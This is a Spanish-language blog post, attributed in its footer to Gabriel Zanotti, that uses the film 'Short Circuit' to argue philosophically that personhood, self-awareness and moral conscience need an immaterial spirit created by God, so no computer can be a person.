<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">En medio de sus desopilantes
correrías, Nro. 5 logra atrapar, y secuestrar, en cierto sentido, a Newton, su
programador. La intención de Nro. 5 es convencerlo de que está
"vivo". El diálogo se prolonga hasta casi al amanecer. Un poco antes,
ambos habían sostenido este diálogo:</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- Quién es tu programador?
-pregunta Newton.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- Yo!</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- Desconoces tu programación.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- La programación dice
desensamblar. Eso es desmontar. Matar. Nro. 5 no puede.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- &#191;Por qué!!??</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- Es equivocado. Incorrecto.
Newton Crosby, que tiene el grado de doctor, no lo sabe?</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- Por supuesto que sé que matar
es incorrecto, pero quién te lo dijo?&nbsp; </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">- Yo me lo dije!</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Después de esta
"revelación", cuyas profundas implicaciones filosóficas analizaremos
después, Newton se convence de que Nro. 5 "está vivo" cuando éste ríe
por un chiste, elemento considerado definitorio por el joven programador, y que
es calificado como "respuesta emocional espontánea", que estaría
definitivamente fuera de las posibilidades de cualquier programa.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">La película termina felizmente,
luego de un susto para los espectadores que ya nos hemos encariñado con Nro. 5.
En efecto, Nova y los militares lo descubren y capturan a Stephanie y a Newton,
mientras parece que Nro. 5 trata de escapar nuevamente, a toda carrera. Pero un
helicóptero militar da en el blanco y un certero proyectil destruye totalmente
a un robot. Te podrás imaginar que, en ese momento, uno queda estupefacto.
Stephanie y Newton lloran la muerte de Nro. 5.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Pero Nro. 5 seguía vivo. Había
engañado totalmente a sus captores. Encerrado en el camión de repuestos de su
programador,&nbsp; con esos repuestos había
construido una réplica exacta de su modelo. Es esa réplica la que es destruida,
no él. Y cuando sus dos amigos están volviendo desconsolados y melancólicos
para la ciudad, Nro. 5 reaparece, al salir de su escondite en el camión&nbsp; de repuestos. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Imagínate la algarabía. Y
mientras Stephanie y Newton hablan de su futura vida en el campo, Nro. 5 decide
conducir. Antes de eso, hay un detalle final, importante. Nro. 5 no está
conforme de que lo llamen así. Y se coloca el mismo un nombre propio. De allí
en adelante su nombre será Johnny. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Como ves, esta vez no se trata
de una película difícil de relatar; el argumento es sencillo. Se trata de un
robot que toma conciencia de sí mismo, que dice estar vivo y se plantean por
ende todo tipo de situaciones insólitas que dan lugar para la más sana
comicidad. Detrás de eso se presenta, empero, un problema muy de moda, que
lleva a su vez a plantearnos nuevamente el tema de la esencia última de la
persona. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Lo que está muy de moda es el
tema de la inteligencia artificial. Gran parte de la cultura actual da por supuesto
que la diferencia entre el hombre y la computadora es una cuestión de tiempo.
Para muchos, se tardará algo más en encontrar un computador que iguale
totalmente las funciones de la inteligencia humana. Pero se llegará. Detrás de
esta concepción está como premisa supuesta una noción de inteligencia que le
reduce a la resolución de cálculo (en términos más técnicos, "capacidad
algorítmica" y acumulación de datos). </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora bien: &#191;puede una
computadora llegar a comportarse, alguna vez, como el Nro. 5 de la película?
Sus guionistas parecen decir que un comportamiento de esa naturaleza implica un
salto cualitativo importante. No hacen surgir al Nro. 5 "persona" de
un acto especial de programación humana, sino de un "accidente", algo
que no dependió de la planificación humana. La descarga eléctrica que da origen
al "mal funcionamiento" de Nro. 5 tiene una profunda carga simbólica.
De algún modo representa lo que está más allá del control humano. Una
interpretación posible es que esa descarga simboliza el acto creador.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Tal vez los guionistas suponen
que alguna vez será posible al hombre producir al Nro. 5 "persona";
tal vez no, si es correcta la interpretación anterior. La pregunta que debemos
hacernos es: &#191;es posible, para la naturaleza de un computador electrónico,
tener el comportamiento de Nro. 5? Dicho en otros términos: &#191;es posible a un
computador electrónico, sea cual fuere su nivel tecnológico, ser persona?</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Para resolver esta cuestión,
debemos razonar sobre la base de lo que es ser "persona", cuestión en
la cual llevamos gran parte del terreno ganado, con los comentarios anteriores.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ante todo, vamos a observar uno
de los primeros aspectos que resaltan en la conducta de Nro. 5, o Johnny, mejor
dicho. Una de las primeras cosas que él hace es tomar conciencia de sí mismo.
Se da cuenta de la existencia de las demás cosas -por eso mira para todos
lados, e investiga- y de la existencia de sí mismo. Otra vez, estamos aquí
frente a algo fundamental: una persona puede, por sí y ante sí, decir
"soy". Nro. 5 toma conciencia de su propia existencia. Se ve a sí
mismo existiendo, y ve a las demás cosas existiendo. Como ya te había
comentado, eso está íntimamente relacionado con el significado etimológico de
"inteligencia": intus-legit, "leer dentro": de las cosas y
de tí mismo, captando que existen y que existen de un modo y de otro.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Johnny mantiene, desde luego, su
capacidad de calcular y acumular datos a enorme cantidad y velocidad, pero eso,
que lo definía como un robot, ya no le define como "Johnny": una
persona, dueña de sí, responsable de sus actos. Ahora, sólo ahora, Nro. 5, que
es Johnny, conoce. Antes, sólo acumulaba datos. Y no es lo mismo. Gran parte de
nuestra cultura tiende a confundir "información" con conocimiento, y
uno y otro son diversos. En los libros de tu biblioteca hay información, pero
ellos no conocen. En cambio, eres tú el que conoce, a través de ellos. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Johnny capta su propia
existencia, y, al mismo tiempo, advierte lo limitado de su existencia. Percibe
que puede morir. No quiero jorobarte más con este tema; simplemente me gustaría
que reflexionemos sólo un momento sobre este aspecto: sólo quien es conciente
de su propia existencia está abierto al problema de la permanencia o no de su
existencia. Esta apertura es una captación propiamente intelectual, esto es,
propia de esa capacidad cuya esencia se revela en el "soy". La escena
donde Johnny se da cuenta de que, al "desensamblarlo" puede morir, es
un excelente ejemplo de esta concomitancia. Por algo algunos colegas han dicho
que la nada es cierta condición de posibilidad de la captación del ser; yo te
lo había dicho de otro modo cuando te decía que estamos colgados sobre la nada.
Ser persona es advertir ese "estar colgado", esa contingencia
existencial, y, al mismo tiempo, implica también plantearse la cuestión de si
existe o no algo que a su vez no esté colgado, sino que por sí mismo se
sostenga y a todas las cosas: el absoluto. Sólo una persona puede plantearse el
problema de Dios.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Esta "toma de conciencia de
sí mismo" la señalan los guionistas cuando Stephanie le dice a Johnny que
él no puede tener miedo de morir, porque es una máquina. La filosofía de
Stephanie es correcta. Una máquina no puede tener miedo de morir. Una persona,
en cambio, si. Y allí Johnny le contesta: estoy vivo. Esto es, soy una persona.
</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora bien, no hemos llegado aún
al eje central de nuestra argumentación. El ser persona implica, por su propia
naturaleza, una naturaleza no material, y en ese sentido espiritual. Toma con
cuidado esta última palabra porque nuestra cultura la ha asociado a veces a
fenómenos sobrenaturales, de ciertos seres que vienen de quién sabe qué otro
mundo cuando los llaman en extrañas reuniones donde todos se sientan alrededor
de una mesa. No sólo yo no estoy de acuerdo con eso, sino que tampoco lo
espiritual de lo que te hablo tiene algo que ver con eso.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">La persona implica que su
esencia última es inmaterial porque su acto propio, la inteligencia, no puede
reducirse a un "conjunto de alambres y mecanismos". &#191;Por qué? Porque
ningún elemento corpóreo, de tipo material, puede volver sobre sí mismo, ni
puede reflexionar sobre sí mismo. Por ejemplo, ves otras cosas a través de tu
ojo, pero no a tus ojos. Puedes tocar otras cosas con la palma de tu mano, pero
esa mano no puede tocarse a sí misma. Es inútil que le des "vueltas"
al asunto: no encontrarás un solo elemento material que pueda volver sobre sí
mismo. En cambio, la inteligencia puede conocerse a sí misma conociendo. Conoce
otras cosas, y se conoce a sí misma conociendo. Por eso puedes tener conciencia
de ti mismo y decir "yo". Porque esa reflexión de tu inteligencia
produce que te captes a ti mismo existiendo. Y eso no lo podrías haber hecho si
tu naturaleza fuera sólo corpórea.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Por eso -y en segundo lugar- tu
inteligencia te abre a la verdad. Cuando por tu inteligencia dices
"existo", sabes, al mismo tiempo y en el mismo acto, que es verdad
que existes. La verdad surge reflexivamente en tu inteligencia cuando afirmas
algo que corresponde a la realidad, y esa reflexión no podría ser hecha sino
fuera por la naturaleza no corpórea de la inteligencia. Si, además, fueras sólo
algo material, todo en tí sería el producto de acciones y reacciones
físico-químicas. Pero la verdad es irreductible a eso. Una reacción
físico-química produce cambios del mismo tipo. En todo caso, una molécula, o la
liberación de energía. Pero no la verdad. Una molécula no es verdadera en el
sentido que estamos dando al término. Pero sí lo es una proposición que sea
adecuada a la realidad. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Y, por último, pero no lo menos
importante. Nuestra inteligencia puede conocer -vía demostración- que Dios
existe. Y Dios es inmaterial. Y lo material no puede conocer lo inmaterial,
porque ningún efecto inmaterial (el conocimiento de lo inmaterial) puede ser
causado por una causa material. Luego, la inteligencia es inmaterial.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Por eso, Benjamin tiene razón
cuando dice: "él no es él... es sólo un conjunto de alambres y
mecanismos". Como ves, Benjamin estaría de acuerdo conmigo, creo. Sabe que
un "el", o sea una persona, consciente de sí misma, responsable de
sus actos, libre en ese sentido, sujeta a mérito o culpa, no puede ser sólo un
conjunto de alambres y mecanismos. Por más refinados que sean esos alambres y
mecanismos. Incluso, aunque se trate de algo orgánico. Aún en ese caso sería
corpóreo.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Podríamos decir, por lo tanto,
que el espíritu es aquella dimensión del ser que toma conciencia de los demás
seres y de su propio ser. Más analógicamente, podríamos decir que es aquella
dimensión de la existencia transparente a sí misma. Por eso todo espíritu es
persona. Y por eso no puede ser material, pues la opacidad de la materia no
puede verse a sí misma.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Me dirás que para sostener esto
último hay que estar bien seguro sobre qué es la materia, lo cual no es posible
porque las conjeturas científicas son muy cambiantes al respecto. Tienes razón
en este último punto. La ciencia positiva nunca podrá dilucidar con plena
certeza qué es la materia. Pero yo no te estoy proponiendo un análisis
científico de la materia, sino una manifestación básica de su naturaleza que
emerge ante nuestra conciencia: que lo material -ya masa, ya energía, si
quieres que lo diga en términos de física actual- es extenso, medible,
cuantificable, registrable en instrumentos, todo lo cual es contradictorio con
la naturaleza esencialmente indivisible e inextensa del "soy" propio
de la espiritualidad. Por eso, si alguna vez te ponen delante de la computadora
más potente del mundo, que se autoprograme, se autocorrija y haga todas las
gracias que le pida su dueño, quien seguramente te dirá que le preguntes lo que
quieras y ella responderá, entonces hazle esta simple preguntita: &#191;eres? Claro,
el más simple programa puede decir "if eres, then si". Pero, &#191;era esa
la respuesta que buscabas?</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">La película tiene otro momento
filosóficamente importante cuando nos muestra que Johnny, por ser persona, se
abre a su libertad interior, su responsabilidad -esto es, el responder de sus
actos- y a la conciencia moral. Esto es, Johnny toma conciencia de lo que debe
y no debe hacer.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">La escena donde esto se muestra
es aquella donde Newton acusa en cierto sentido a Johnny de desconocer su
programación. Entonces Johnny le explica que, efectivamente, no va a seguir
aquello para lo que fue programado, que dice "matar". Y él (nunca
mejor dicho "él") no va a matar, porque eso "es
incorrecto". Y Newton insiste: &#191;quién te lo dijo? Y aquí viene la
respuesta filosóficamente clave: yo.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Esta rica respuesta tiene
diversas posibilidades interpretativas. Puede significar que la persona decide
cuáles son los fines de su existencia, y en función de ellos lo que le conviene
o no. Sería una moral de tipo subjetivista o relativa. Implicaría que puede
haber tantas normas morales como seres humanos haya. La convivencia entre ellos
sería como una especie de pacto de no agresión. Al lado de la guerra total, es
una salida razonable.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Otra interpretación, con la que
estoy de acuerdo, tomaría a la respuesta de Johnny como a la persona que
descubre cuál es el fin intrínseco a su naturaleza racional,&nbsp; y en función de ello distingue sus conductas
como adecuadas o no a su naturaleza racional y a la consecución de su fin.
"Yo me lo dije" significaría, en este caso: yo he comprendido que
matar es malo porque es contradictorio a mi naturaleza racional. O sea que la
conciencia del yo es concomitante a la conciencia de lo adecuado o no a nuestra
naturaleza. En este sentido, la moral es un descubrimiento de la inteligencia,
que advierte una relación medio-fin objetiva entre determinadas conductas y el
alcance de nuestro fin último (Dios), seguido por la conciencia moral, que nos
dice en cada caso si nuestra acción concreta es adecuada o no a la norma moral
universal ("no matar").</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Muchos colegas míos opinan que,
si Dios entra en juego, el asunto se vuelve religioso y no filosófico, y,
además, se trata de una moral "heterónoma", esto es, externa a la
propia persona, que ésta recibiría desde arriba y no desde sí misma. Según esta
misma opinión, lo adecuado a un sujeto racional es una moral
"autónoma" donde la norma moral surge desde la propia persona y no de
una imposición externa. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Yo no pienso igual. Me parece
que hay allí vanas dialécticas, esto es, vanas contraposiciones. En primer
lugar, aunque no debe contraponerse lo religioso a lo filosófico, sí deben
distinguirse. Y, en función de esa distinción, ya he afirmado que el Dios que
es el fin último del hombre y que es el eje central de su vida moral es el Dios
filosóficamente demostrado. Por lo tanto, mi planteo es un planteo filosófico
(aunque perfectamente armonizable con la fe monoteísta). </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">En segundo lugar, la
contraposición entre lo externo y lo interno respecto a lo moral se diluye si
tenemos en cuenta que las normas morales nos dicen lo adecuado a nuestra
naturaleza. Nada más interno a la persona que su naturaleza racional. Esa
naturaleza racional ha sido creada por Dios (de El venimos) y tiene como fin
último a Dios, porque sólo <st1:personname productid="la Verdad Absoluta" w:st="on">la Verdad Absoluta</st1:personname> puede colmar las ansias de verdad
de nuestra razón (a El vamos). Por lo tanto, las normas morales surgen de lo
más íntimo de nosotros mismos, lo cual fue creado tal por Dios. En este
planteo, las normas morales no son un aparato externo a nosotros mismos. Son
una expresión de nuestra propia naturaleza. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Esto explica el carácter más
personal de un acto maduro de obediencia. Cuando te hablaba de los robots que
caminaban juntitos, en silencio, obedeciendo su programa, te habrá parecido que
me burlaba un poco de la obediencia. No, no es así; simplemente estaba
contraponiendo la obediencia ciega con la obediencia humana, dictada por un acto
de conciencia. No está mal que el ser humano obedezca; al contrario, la
docilidad a lo que está bien es una virtud, siempre que tú mismo hayas decidido
obedecer. O sea que siempre obedeces en primer lugar a tu conciencia, que es la
que te dice qué y a quién obedecer. En este sentido, siempre serás señor de tí
mismo, aunque estés obedeciendo a alguien cuya autoridad tu razón haya
reconocido como buena. Y, en este sentido, tanto lo moral como la obediencia
surgirán de lo más íntimo de tí mismo, y sólo así serás plenamente libre. En
este sentido, cada vez que la policía hace falta para que alguien no robe y
asesine, es síntoma de un profundo fracaso humano. Un ser humano que haya
madurado como persona no necesita de nadie que le diga, bajo coacción, lo que debe
hacer. Cumple con su deber por sí mismo, sabiendo que si no lo hace pierde su
única y gran esperanza, que es Dios. Y en ese caso, no es Dios el que amenaza
con abandonarnos, sino que somos nosotros quienes lo abandonamos.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Ahora bien, hay un "pequeño
detalle" que no podemos dejar pasar. El espíritu humano está más allá de
la degeneración corporal. Advertimos existencialmente nuestra contingencia con
la muerte, pero también advertimos racionalmente que ese "poder no
ser" de nuestro espíritu no estaba esencialmente relacionado, en realidad,
con el "poder no ser" de sus funciones corporales. Si el espíritu
humano tiene una naturaleza no corpórea, en sí mismo no lo afectará la
degeneración del cuerpo. Todo lo corpóreo y material es compuesto, y en ese
sentido puede des-componerse ("desensamblarse"); el espíritu humano,
al ser no-material, es no-compuesto, y en ese sentido no puede des-componerse.
Eso se llama simplicidad ontológica. Por supuesto, eso no implica que no pueda
no ser, puesto que sigue siendo contingente al participar del ser y por ende
existir. Tiene el ser prestado, como cualquier otra cosa, y su causa primera,
Dios, podría quitárselo.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Esto fundamenta racionalmente,
una vez más, el hecho de que tengamos, vos y yo, un destino trascendente a este
mundo, que es Dios. No sólo porque Dios existe y sólo El puede calmar tu deseo
de felicidad absoluta y total, y porque ese deseo surge de tu naturaleza
espiritual, que como tal desea naturalmente el bien y la verdad, que
absolutamente se dan sólo en Dios; sino también porque&nbsp; tu espíritu, como tal, subsiste a la
desaparición de tu cuerpo. Filosóficamente sabemos que hay un Dios que es
nuestro fin y que podemos esperar llegar a El, porque nuestra naturaleza no es
totalmente corpórea, y la muerte no significará una desaparición total. Ahora
bien, de qué modo nuestra naturaleza finita se encontrará con <st1:personname productid="la Infinitud" w:st="on">la Infinitud</st1:personname> de Dios, es
algo que la filosofía no puede, creo yo, responder. La filosofía puede
fundamentar racionalmente&nbsp; parte de
nuestra esperanza existencial. Pero hay muchas cosas que no puede saber. Y la
filosofía fundamenta también nuestra responsabilidad existencial. Quiero decir:
la demostración de que Dios existe y la demostración de la naturaleza no
material de nuestro espíritu fundamentan nuestra esperanza; la demostración de
que nuestro espíritu tiene libre albedrío, fundamenta nuestra responsabilidad.</span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Esto nos abre a otra conclusión:
si nuestro espíritu es de naturaleza no-corpórea, no puede haber emergido de lo
material. El efecto no puede tener una naturaleza contradictoria a la causa.
Pero también habíamos dicho que el espíritu, como todas las cosas que existen,
esto es, que participan del ser, es contingente, y por ende no puede haberse
dado el ser a sí mismo. Luego, es creado por Dios, como todas las cosas que
existen, aunque directamente. El huevo que surge del pájaro es creado por Dios,
como todas las cosas, pero Dios se vale en ese caso del orden de causas que él
mismo ha creado; en este caso, el organismo del pájaro. Pero nuestro espíritu
no es producto de nuestro cuerpo como el huevo lo es del pájaro; ni tampoco
puede ser efecto de ninguna otra causa material. Es creado directamente por
Dios, y no indirectamente a través de otro orden de causas previo. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span lang="ES-TRAD">Como ves, por más que te parezca
lo contrario muchas veces, no eres producto de la casualidad, ni tú, ni nadie:
Dios te pensó, te quiso y te creó (mejor dicho, te piensa, te quiere y te
crea). Y lo que para nosotros es casual (que papá y mamá se encontraron por
primera vez en aquella fiesta, etc.) para Dios no lo es. </span><span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">Esto nos permite entender filosóficamente la
famosa cuestión del evolucionismo. Científicamente, muchas conjeturas son
posibles en ese ámbito. Biológicamente, el evolucionismo es una conjetura
razonable, hasta ahora, sobre cómo se formaron los cuerpos vivientes sobre la
tierra. No soy biólogo y por ende llego hasta ahí. No me corresponde evaluar
científicamente esa conjetura. Lo que la filosofía puede decirme en cambio con
seguridad es que el espíritu no puede ser el fruto de la evolución de la
materia, porque su naturaleza excede lo que la materia puede dar. Muchos
científicos afirman que la conciencia humana es el último fruto de la larga
evolución de la materia, "del polvo de estrellas". Pero las
afirmaciones sobre lo que la conciencia humana es pertenece a la filosofía, y
no a la ciencia positiva, que se maneja con conjeturas empíricamente refutables
(falsables) que no llegan a lo que algo "es". Ahora bien, si los
científicos que afirman tal cosa quieren hacerlo en cuanto filósofos, entonces
yo estaré respetuosamente en desacuerdo con mis nuevos colegas. Les diré que
ninguna argumentación racional puede demostrar que lo esencialmente inmaterial
pueda surgir de lo material, y que menos aún pueden afirmarlo mediante alguna
prueba de laboratorio. Claro, estos colegas me dirán que el pensamiento es
explicable mediante procesos físico-químicos neuronales, con lo cual yo estoy
en desacuerdo por las razones ya vistas. <span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">De igual modo que la teoría del big-bang no
resuelve el problema de la causa última del universo, por ser tal un problema
esencialmente metafísico y no científico-positivo, la teoría de la evolución se
mueve en un plano biológico, no filosófico, y por ende no da respuesta a la
pregunta por la esencia última del ser humano. Por supuesto, nada de esto
contradice lo que ambas teorías puedan conjeturalmente decirnos, en su campo;
sólo es cuestión de no utilizarlas en problemas que las exceden. Es,
simplemente, cuestión de no pedirle peras al olmo. Lo cual no implica que no
puedas comerte una pera abajo de un olmo.<span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">Antes de llegar a nuestra conclusión final, hay
una escena de la película que tiene un profundo significado moral-existencial.
En el comentario de "Zelig" habíamos hablado de la mirada
comunicante; ahora podemos entender mejor que se trata del contacto profundo
entre dos espíritus, esto es, una mirada de "tu" a "tu". No
de yo a cosa. Ahora bien: recuerda que, cuando Johnny regresa a la casa de
Stephanie, ésta se está bañando, y pide a Johnny que se retire para poder
vestirse. &#191;Es una tontería ese pudor de Stephanie? A veces el pudor nos parece
algo tonto, pero tiene un significado existencial profundo. Es una protección
natural contra una mirada no-comunicante. Y eso prueba que Stephanie
consideraba a Johnny una persona, pues en la persona está la capacidad de
mirarte con respeto o como una cosa que se usa y se tira. Y, mientras no haya
un compromiso de amor verdadero que excluya la segunda posibilidad, una persona
no sabe la situación existencial de la mirada de la otra. Este lenguaje de las
miradas es uno de los signos más profundos de las relaciones interpersonales.
Por eso el develamiento de nuestra persona a otra, tanto espiritual como físico
-la persona humana no es sólo un espíritu- es proporcional al amor sincero que
haya entre dos. Y esto, nuevamente, excede las capacidades de lo material.
Stephanie no teme que un robot la "vea", porque en realidad no la
está viendo. Sólo una persona, en el sentido más profundo del término,
"ve". O sea, capta la existencia. Y, otra vez, es esa captación, de
sí misma y de las demás existencias, es esa transparencia del ser, lo que
caracteriza al espíritu. <span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">Espero, después de todo esto, que compartas
conmigo esta feliz noticia: no eres un conjunto de alambres y mecanismos; no
eres un primate evolucionado. Eres Juan o Pedro; tienes un nombre. (Por eso
Nro. 5 se coloca un nombre: última escena de la película y, como ves, plena de
sentido). Con ese nombre Dios te conoce; El te ha creado y te espera. Y tienes,
por ende, un deber que cumplir: llegar a Dios y ayudar a los demás para que
también lleguen.<span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">No sé qué opinarán los guionistas de la película
de todo esto. &#191;Plantean una posibilidad que consideran real? Puede Nro. 5
transformarse en "Johnny" después de una enorme descarga eléctrica?
Habrás visto que yo opino que, filosóficamente, eso no es posible. Aunque, en
nuestra cultura, una gran descarga eléctrica simboliza muchas cosas; tal vez,
precisamente, ese acto creador que, como vimos, es el único origen posible de
cualquier espíritu. <span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">Y tú, &#191;qué opinas? Puedes estar absolutamente en
desacuerdo. Muy bien, yo respetaré tu opinión. Te trataré como lo que eres:
persona. O sea, como lo que no serías si algunos de mis colegas tuvieran razón.<span lang="ES-TRAD"><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;">O tal vez estás totalmente de acuerdo. Por motivos
existencialmente más plenos, quizás.&nbsp; Tal
vez alguna vez miraste con amor sincero a dos ojos que te miraron igual. Allí
captaste que ambos eran personas, que eran dos que eran uno, y que su mirada
comunicante no moriría jamás.<span lang="ES-TRAD"><o:p></o:p></span></p><div id="__GAKUMEI__ROOT__POPUP__"></div><div id="__GAKUMEI__ROOT__MODAL__"></div><div id="__GAKUMEI__ROOT__ALERT__"></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02457389840634290201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02457389840634290201' rel='author' title='author profile'>
<span itemprop='name'>Gabriel Zanotti</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://gzanotti.blogspot.com/2021/08/el-espiritu-y-la-conciencia-moral-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://gzanotti.blogspot.com/2021/08/el-espiritu-y-la-conciencia-moral-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-08-29T05:33:00-07:00'>5:33 a.&#8239;m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5142409082346952882/9102157630280812716' onclick=''>
2 comentarios:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5142409082346952882/9102157630280812716' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1539320476'>
<a href='https://www.blogger.com/post-edit.g?blogID=5142409082346952882&postID=9102157630280812716&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
